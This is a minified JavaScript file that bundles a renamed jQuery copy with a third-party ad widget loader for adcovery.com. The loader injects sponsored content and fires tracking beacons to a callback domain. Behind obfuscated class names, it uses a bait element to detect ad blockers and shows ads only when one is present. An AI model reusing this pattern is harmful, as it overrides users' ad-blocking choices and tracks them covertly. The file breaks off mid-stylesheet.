jn,Dn,Ln=st.now(),Hn=/\?/,Mn=/#.*$/,qn=/([?&])_=[^&]*/,_n=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Fn=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,On=/^(?:GET|HEAD)$/,Bn=/^\/\//,Pn=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Rn=st.fn.load,Wn={},$n={},In="*/".concat("*");try{Dn=Y.href}catch(zn){Dn=V.createElement("a"),Dn.href="",Dn=Dn.href}jn=Pn.exec(Dn.toLowerCase())||[],st.fn.load=function(e,n,r){if("string"!=typeof e&&Rn)return Rn.apply(this,arguments);var i,o,a,s=this,u=e.indexOf(" ");return u>=0&&(i=e.slice(u,e.length),e=e.slice(0,u)),st.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(o="POST"),s.length>0&&st.ajax({url:e,type:o,dataType:"html",data:n}).done(function(e){a=arguments,s.html(i?st("<div>").append(st.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,a||[e.responseText,t,e])}),this},st.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){st.fn[t]=function(e){return this.on(t,e)}}),st.each(["get","post"],function(e,n){st[n]=function(e,r,i,o){return st.isFunction(r)&&(o=o||i,i=r,r=t),st.ajax({url:e,type:n,dataType:o,data:r,success:i})}}),st.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Dn,type:"GET",isLocal:Fn.test(jn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":In,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":st.parseJSON,"text xml":st.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?H(H(e,st.ajaxSettings),t):H(st.ajaxSettings,e)},ajaxPrefilter:D(Wn),ajaxTransport:D($n),ajax:function(e,n){function r(e,n,r,s){var l,f,v,b,T,N=n;2!==x&&(x=2,u&&clearTimeout(u),i=t,a=s||"",w.readyState=e>0?4:0,r&&(b=M(p,w,r)),e>=200&&300>e||304===e?(p.ifModified&&(T=w.getResponseHeader("Last-Modified"),T&&(st.lastModified[o]=T),T=w.getResponseHeader("etag"),T&&(st.etag[o]=T)),304===e?(l=!0,N="notmodified"):(l=q(p,b),N=l.state,f=l.data,v=l.error,l=!v)):(v=N,(e||!N)&&(N="error",0>e&&(e=0))),w.status=e,w.statusText=(n||N)+"",l?g.resolveWith(d,[f,N,w]):g.rejectWith(d,[w,N,v]),w.statusCode(y),y=t,c&&h.trigger(l?"ajaxSuccess":"ajaxError",[w,p,l?f:v]),m.fireWith(d,[w,N]),c&&(h.trigger("ajaxComplete",[w,p]),--st.active||st.event.trigger("ajaxStop")))}"object"==typeof e&&(n=e,e=t),n=n||{};var i,o,a,s,u,l,c,f,p=st.ajaxSetup({},n),d=p.context||p,h=p.context&&(d.nodeType||d.__sh)?st(d):st.event,g=st.Deferred(),m=st.Callbacks("once memory"),y=p.statusCode||{},v={},b={},x=0,T="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!s)for(s={};t=_n.exec(a);)s[t[1].toLowerCase()]=t[2];t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=b[n]=b[n]||e,v[e]=t),this},overrideMimeType:function(e){return x||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>x)for(t in e)y[t]=[y[t],e[t]];else w.always(e[w.status]);return this},abort:function(e){var t=e||T;return i&&i.abort(t),r(0,t),this}};if(g.promise(w).complete=m.add,w.success=w.done,w.error=w.fail,p.url=((e||p.url||Dn)+"").replace(Mn,"").replace(Bn,jn[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=st.trim(p.dataType||"*").toLowerCase().match(lt)||[""],null==p.crossDomain&&(l=Pn.exec(p.url.toLowerCase()),p.crossDomain=!(!l||l[1]===jn[1]&&l[2]===jn[2]&&(l[3]||("http:"===l[1]?80:443))==(jn[3]||("http:"===jn[1]?80:443)))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=st.param(p.data,p.traditional)),L(Wn,p,n,w),2===x)return w;c=p.global,c&&0===st.active++&&st.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!On.test(p.type),o=p.url,p.hasContent||(p.data&&(o=p.url+=(Hn.test(o)?"&":"?")+p.data,delete p.data),p.cache===!1&&(p.url=qn.test(o)?o.replace(qn,"$1_="+Ln++):o)),p.ifModified&&(st.lastModified[o]&&w.setRequestHeader("If-Modified-Since",st.lastModified[o]),st.etag[o]&&w.setRequestHeader("If-None-Match",st.etag[o])),(p.data&&p.hasContent&&p.contentType!==!1||n.contentType)&&w.setRequestHeader("Content-Type",p.contentType),w.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+In+"; q=0.01":""):p.accepts["*"]);for(f in p.headers)w.setRequestHeader(f,p.headers[f]);if(p.beforeSend&&(p.beforeSend.call(d,w,p)===!1||2===x))return w.abort();T="abort";for(f in{success:1,error:1,complete:1})w[f](p[f]);if(i=L($n,p,n,w)){w.readyState=1,c&&h.trigger("ajaxSend",[w,p]),p.async&&p.timeout>0&&(u=setTimeout(function(){w.abort("timeout")},p.timeout));try{x=1,i.send(v,r)}catch(N){if(!(2>x))throw N;r(-1,N)}}else r(-1,"No Transport");return w},getScript:function(e,n){return st.get(e,t,n,"script")},getJSON:function(e,t,n){return st.get(e,t,n,"json")}}),st.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return st.globalEval(e),e}}}),st.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),st.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=V.head||st("head")[0]||V.documentElement;return{send:function(t,i){n=V.createElement("script"),n.async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var Xn=[],Un=/(=)\?(?=&|$)|\?\?/;st.ajaxSetup({jsonp:"cb",jsonpCallback:function(){var e=Xn.pop()||st.expando+Ln++;return this[e]=!0,e}}),st.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,u=n.jsonp!==!1&&(Un.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Un.test(n.data)&&"data");return u||"jsonp"===n.dataTypes[0]?(o=n.jsonpCallback=st.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,u?n[u]=n[u].replace(Un,"$1"+o):n.jsonp!==!1&&(n.url+=(Hn.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||st.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,Xn.push(o)),s&&st.isFunction(a)&&a(s[0]),s=a=t}),"script"):t});var Vn,Yn,Jn=0,Gn=e.ActiveXObject&&function(){var e;for(e in Vn)Vn[e](t,!0)};st.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&_()||F()}:_,Yn=st.ajaxSettings.xhr(),st.support.cors=!!Yn&&"withCredentials"in Yn,Yn=st.support.ajax=!!Yn,Yn&&st.ajaxTransport(function(n){if(!n.crossDomain||st.support.cors){var r;return{send:function(i,o){var a,s,u=n.xhr();if(n.username?u.open(n.type,n.url,n.async,n.username,n.password):u.open(n.type,n.url,n.async),n.xhrFields)for(s in n.xhrFields)u[s]=n.xhrFields[s];n.mimeType&&u.overrideMimeType&&u.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i)u.setRequestHeader(s,i[s])}catch(l){}u.send(n.hasContent&&n.data||null),r=function(e,i){var s,l,c,f,p;try{if(r&&(i||4===u.readyState))if(r=t,a&&(u.onreadystatechange=st.noop,Gn&&delete Vn[a]),i)4!==u.readyState&&u.abort();else{f={},s=u.status,p=u.responseXML,c=u.getAllResponseHeaders(),p&&p.documentElement&&(f.xml=p),"string"==typeof u.responseText&&(f.text=u.responseText);try{l=u.statusText}catch(d){l=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=f.text?200:404}}catch(h){i||o(-1,h)}f&&o(s,l,f,c)},n.async?4===u.readyState?setTimeout(r):(a=++Jn,Gn&&(Vn||(Vn={},st(e).unload(Gn)),Vn[a]=r),u.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Qn,Kn,Zn=/^(?:toggle|show|hide)$/,er=RegExp("^(?:([+-])=|)("+ut+")([a-z%]*)$","i"),tr=/queueHooks$/,nr=[W],rr={"*":[function(e,t){var n,r,i=this.createTween(e,t),o=er.exec(t),a=i.cur(),s=+a||0,u=1,l=20;if(o){if(n=+o[2],r=o[3]||(st.cssNumber[e]?"":"px"),"px"!==r&&s){s=st.css(i.elem,e,!0)||n||1;do u=u||".5",s/=u,st.style(i.elem,e,s+r);while(u!==(u=i.cur()/a)&&1!==u&&--l)}i.unit=r,i.start=s,i.end=o[1]?s+(o[1]+1)*n:n}return i}]};st.Animation=st.extend(P,{tweener:function(e,t){st.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,r=0,i=e.length;i>r;r++)n=e[r],rr[n]=rr[n]||[],rr[n].unshift(t)},prefilter:function(e,t){t?nr.unshift(e):nr.push(e)}}),st.Tween=$,$.prototype={constructor:$,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(st.cssNumber[n]?"":"px")},cur:function(){var e=$.propHooks[this.prop];return e&&e.get?e.get(this):$.propHooks._default.get(this)},run:function(e){var t,n=$.propHooks[this.prop];return this.pos=t=this.options.duration?st.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):$.propHooks._default.set(this),this}},$.prototype.init.prototype=$.prototype,$.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=st.css(e.elem,e.prop,"auto"),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){st.fx.step[e.prop]?st.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[st.cssProps[e.prop]]||st.cssHooks[e.prop])?st.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},$.propHooks.scrollTop=$.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},st.each(["toggle","show","hide"],function(e,t){var n=st.fn[t];st.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(I(t,!0),e,r,i)}}),st.fn.extend({fadeTo:function(e,t,n,r){return this.filter(w).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=st.isEmptyObject(e),o=st.speed(t,n,r),a=function(){var t=P(this,st.extend({},e),o);a.finish=function(){t.stop(!0)},(i||st._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=st.timers,a=st._data(this);if(n)a[n]&&a[n].stop&&i(a[n]);else for(n in a)a[n]&&a[n].stop&&tr.test(n)&&i(a[n]);for(n=o.length;n--;)o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1));(t||!r)&&st.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=st._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=st.timers,a=r?r.length:0;for(n.finish=!0,st.queue(this,e,[]),i&&i.cur&&i.cur.finish&&i.cur.finish.call(this),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;a>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),st.each({slideDown:I("show"),slideUp:I("hide"),slideToggle:I("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){st.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),st.speed=function(e,t,n){var r=e&&"object"==typeof e?st.extend({},e):{complete:n||!n&&t||st.isFunction(e)&&e,duration:e,easing:n&&t||t&&!st.isFunction(t)&&t};return r.duration=st.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in st.fx.speeds?st.fx.speeds[r.duration]:st.fx.speeds._default,(null==r.queue||r.queue===!0)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){st.isFunction(r.old)&&r.old.call(this),r.queue&&st.dequeue(this,r.queue)},r},st.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},st.timers=[],st.fx=$.prototype.init,st.fx.tick=function(){var e,n=st.timers,r=0;for(Qn=st.now();n.length>r;r++)e=n[r],e()||n[r]!==e||n.splice(r--,1);n.length||st.fx.stop(),Qn=t},st.fx.timer=function(e){e()&&st.timers.push(e)&&st.fx.start()},st.fx.interval=13,st.fx.start=function(){Kn||(Kn=setInterval(st.fx.tick,st.fx.interval))},st.fx.stop=function(){clearInterval(Kn),Kn=null},st.fx.speeds={slow:600,fast:200,_default:400},st.fx.step={},st.expr&&st.expr.filters&&(st.expr.filters.animated=function(e){return st.grep(st.timers,function(t){return e===t.elem}).length}),st.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){st.offset.setOffset(this,e,t)});var n,r,i={top:0,left:0},o=this[0],a=o&&o.ownerDocument;if(a)return n=a.documentElement,st.contains(n,o)?(o.getBoundingClientRect!==t&&(i=o.getBoundingClientRect()),r=z(a),{top:i.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:i.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):i},st.offset={setOffset:function(e,t,n){var r=st.css(e,"position");"static"===r&&(e.style.position="relative");var i,o,a=st(e),s=a.offset(),u=st.css(e,"top"),l=st.css(e,"left"),c=("absolute"===r||"fixed"===r)&&st.inArray("auto",[u,l])>-1,f={},p={};c?(p=a.position(),i=p.top,o=p.left):(i=parseFloat(u)||0,o=parseFloat(l)||0),st.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(f.top=t.top-s.top+i),null!=t.left&&(f.left=t.left-s.left+o),"using"in t?t.using.call(e,f):a.css(f)}},st.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===st.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),st.nodeName(e[0],"html")||(n=e.offset()),n.top+=st.css(e[0],"borderTopWidth",!0),n.left+=st.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-st.css(r,"marginTop",!0),left:t.left-n.left-st.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||V.documentElement;e&&!st.nodeName(e,"html")&&"static"===st.css(e,"position");)e=e.offsetParent;return e||V.documentElement})}}),st.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);st.fn[e]=function(i){return st.access(this,function(e,i,o){var a=z(e);return o===t?a?n in a?a[n]:a.document.documentElement[i]:e[i]:(a?a.scrollTo(r?st(a).scrollLeft():o,r?o:st(a).scrollTop()):e[i]=o,t)},e,i,arguments.length,null)}}),st.each({Height:"height",Width:"width"},function(e,n){st.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){st.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(i===!0||o===!0?"margin":"border");return st.access(this,function(n,r,i){var o;return st.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?st.css(n,r,s):st.style(n,r,i,s)},n,a?i:t,a,null)}})}),e.__sh=st,"function"==typeof define&&define.amd&&define.amd.__sh&&define("__sh",[],function(){return st})})(window);!function(t){function e(){var e,i,n={height:a.innerHeight,width:a.innerWidth};return n.height||(e=r.compatMode,(e||!t.support.boxModel)&&(i="CSS1Compat"===e?f:r.body,n={height:i.clientHeight,width:i.clientWidth})),n}function i(){return{top:a.pageYOffset||f.scrollTop||r.body.scrollTop,left:a.pageXOffset||f.scrollLeft||r.body.scrollLeft}}function n(){var n,l=t(),r=0;if(t.each(d,function(t,e){var i=e.data.selector,n=e.$element;l=l.add(i?n.find(i):n)}),n=l.length)for(o=o||e(),h=h||i();n>r;r++)if(t.contains(f,l[r])){var a,c,p,s=t(l[r]),u={height:s.height(),width:s.width()},g=s.offset(),v=s.data("inview");if(!h||!o)return;g.top+u.height>h.top&&g.top<h.top+o.height&&g.left+u.width>h.left&&g.left<h.left+o.width?(a=h.left>g.left?"right":h.left+o.width<g.left+u.width?"left":"both",c=h.top>g.top?"bottom":h.top+o.height<g.top+u.height?"top":"both",p=a+"-"+c,v&&v===p||s.data("inview",p).trigger("inview",[!0,a,c])):v&&s.data("inview",!1).trigger("inview",[!1])}}var o,h,l,d={},r=document,a=window,f=r.documentElement,c=t.expando;t.event.special.inview={add:function(e){d[e.guid+"-"+this[c]]={data:e,$element:t(this)},l||t.isEmptyObject(d)||(l=setInterval(n,250))},remove:function(e){try{delete d[e.guid+"-"+this[c]]}catch(i){}t.isEmptyObject(d)&&(clearInterval(l),l=null)}},t(a).bind("scroll resize scrollstop",function(){o=h=null}),!f.addEventListener&&f.attachEvent&&f.attachEvent("onfocusin",function(){h=null})}(__sh);function __yget_ad_list(settings){ad_list="";__sh('#'+settings.widget_div_id).find(".pdnwamq_endu").each(function(i,e){if(__sh(e).is(":visible"))ad_list+=__sh(__sh(e).find("a")[0]).prop("href").split("/")[6]+",";});return ad_list.slice(0,-1);}
function __enc(s,m){var n="";s=s.toString();for(var i=0;i<s.length;i++){if((i%m==0)&&(i>0)){n+="-";}
n+=s[i];}
return n;}
String.prototype.allReplace=function(obj){var retStr=this
for(var x in obj){retStr=retStr.replace(new RegExp(x,'g'),obj[x])}
return retStr}
function __enc2(val){val=val.toString();return val.allReplace({"0":"x","1":"q","2":"m","3":"c","4":"v","5":"p","6":"z","7":"y","8":"i","9":"w"});}
function __rs(l){__text="";__poss="xyz";for(i=0;i<l;i++)__text+=__poss.charAt(Math.floor(Math.random()*__poss.length));return __text;}
function __yregister_page_load(settings){if(__sh(document).find('body').hasClass("gbqfqwbyplr")==false){__sh(document).find('body').addClass("gbqfqwbyplr");img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/pl/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__rs(10)+'.GIF';}};function __yregister_page_view(settings){if(__sh(document).find('body').hasClass("gbqfqwbypvr")==false){__sh(document).find('body').addClass("gbqfqwbypvr");img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/pv/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__rs(10)+'.GIF';}};function __yregister_widget_load(settings){if(settings.preview)return;__yad_list=__yget_ad_list(settings);if(__yad_list!=''){img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/awl/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__yad_list+'/'+__rs(10)+'.GIF';}};function __yregister_view_once1(settings){if(settings.preview||__sh("#"+settings.widget_div_id).hasClass("__kwvr"))return;__yad_list=__yget_ad_list(settings);if(__yad_list!=''){__sh("#"+settings.widget_div_id).addClass("__kwvr")
img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/wv/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__yad_list+'/'+__rs(10)+'.GIF';}}
function __yregister_widget_view_trigger(settings){if(__sh("#"+settings.widget_div_id).hasClass("__hinit"))return;else __sh("#"+settings.widget_div_id).addClass("__hinit");if(window.location!==window.parent.location){__sh(window).bind("mouseenter mouseleave tap",function(e){__yregister_page_view(settings);__yregister_view_once1(settings);});}else{__sh("#"+settings.widget_div_id).bind("inview",function(e,v,vx,vy){if(v==true){__yregister_page_view(settings);__yregister_view_once1(settings);}
});}}
function __place(w,target,target_approach){if(target_approach=="before")target.parentNode.insertBefore(w,target);else if(target_approach=="after")target.parentNode.insertBefore(w,target.nextSibling);else if(target_approach=="append")target.innerHTML=target.innerHTML+w.outerHTML;else if(target_approach=="prepend")target.innerHTML=w.outerHTML+target.innerHTML;else if(target_approach=="fill")target.innerHTML=w.outerHTML;}
function __reg_events(settings){__yregister_page_load(settings);__yregister_widget_load(settings);__yregister_widget_view_trigger(settings);}
__sh.fn.deliver=function(){if(window.location.hash.search("__ytest")>-1)test_mode=true;else test_mode=false;settings=__sh.parseJSON(__sh(this).find('.pngmonetysettings').html());if(settings.target_selector_test!=undefined&&settings.target_selector_test!=""&&__sh(settings.target_selector_test).length&&test_mode==true){target=__sh(settings.target_selector_test);target_approach=settings.target_approach_test;}else if(settings.target_selector!=undefined&&settings.target_selector!=""&&__sh(settings.target_selector).length){target=__sh(settings.target_selector);target_approach=settings.target_approach;}else if(__sh("#"+settings.client_widget_initscript_id).length){target=__sh("#"+settings.client_widget_initscript_id);target_approach="after";}else if(__sh("#__yavli"+settings.widget_id).length){target=__sh("#__yavli"+settings.widget_id);target_approach="fill";}else{if(test_mode)console.log("Could not position widget_id: "+settings.widget_id);setTimeout(function(){__sh(this).deliver();}.bind(this),500);return;}
if(settings.container_style!=null){if(test_mode==false)__sh(this).attr("style",settings.container_style);else __sh(this).attr("style",settings.container_style_test);}
__place(this[0],target[0],target_approach);__reg_events(settings);};function __loadnow(widget_div_id,content,tools_url,iefix_url){function __is_lte_ie8(){if(navigator.appName.indexOf("Internet Explorer")!=-1&&navigator.appVersion.indexOf("MSIE 9")==-1&&navigator.appVersion.indexOf("MSIE 1")==-1)return true;return false;}
function __remove(id){return(elem=document.getElementById(id)).parentNode.removeChild(elem);}
function __sh_l(){if(__sh("#"+widget_div_id).length>0)return;__style=content.split("</style>")[0]+"</style>";__html=content.split("</style>")[1];if(document.getElementById("__style"+widget_div_id)!=null)__remove("__style"+widget_div_id);__style_div=document.createElement('div');__style_div.innerHTML="<p>dummy</p>"+__style;document.getElementsByTagName('head')[0].appendChild(__style_div.childNodes[1]);__sh('<div/>',{id:widget_div_id,html:__html}).deliver();}
if(__is_lte_ie8()){var __sh_iefix=document.createElement('script');__sh_iefix.type='text/javascript';__sh_iefix.async=true;__sh_iefix.src=iefix_url;setTimeout(function(){document.getElementsByTagName('head')[0].appendChild(__sh_iefix);},100);}
__sh_l();}
function __load(widget_div_id,content,tools_url,iefix_url,adbonly){if(document.readyState!=="complete"&&document.readyState!=="interactive"){setTimeout(function(){__load(widget_div_id,content,tools_url,iefix_url,adbonly);},100);return;}
if(!adbonly){content=content.replaceAll('target="_top"','target="_blank"');__loadnow(widget_div_id,content,tools_url,iefix_url);}else{var ramdom_id="sponsoredwellcontainerbottom",__frag=document.createDocumentFragment(),__fragtmp=document.createElement('div'),__step=200,__t1=800,__t2=1000;__fragtmp.innerHTML='<div class="MBox admain gp-ui" id="'+ramdom_id+'" style="position:absolute;height:10px;width:10px;display:block;">&nbsp;&nbsp;</div>';while(__fragtmp.firstChild)__frag.appendChild(__fragtmp.firstChild);var body=document.getElementsByTagName('body')[0];body.insertBefore(__frag,body.childNodes[0]);(function recurse(ramdom_id,tw){if(tw==undefined)tw=0;if(document.getElementById(ramdom_id).clientHeight==0&&tw>=__t1)__loadnow(widget_div_id,content,tools_url,iefix_url);else if(tw>=__t2)return document.getElementById(ramdom_id).style.width=0;else setTimeout(function(){recurse(ramdom_id,tw+__step);},__step);})(ramdom_id);}}
__load('_widget_adcovery_com3623','<style id="__style_widget_adcovery_com3623" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com3623 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3623 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3623 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com3623 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com3623 a:link,#_widget_adcovery_com3623 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com3623 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com3623 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3623 .pngmonety_avbrott_24792 { background-image: url( //widget.adcovery.com/images/24792/24792-375x250.jpg ); }#_widget_adcovery_com3623 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com3623 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3623 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3623 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com3623 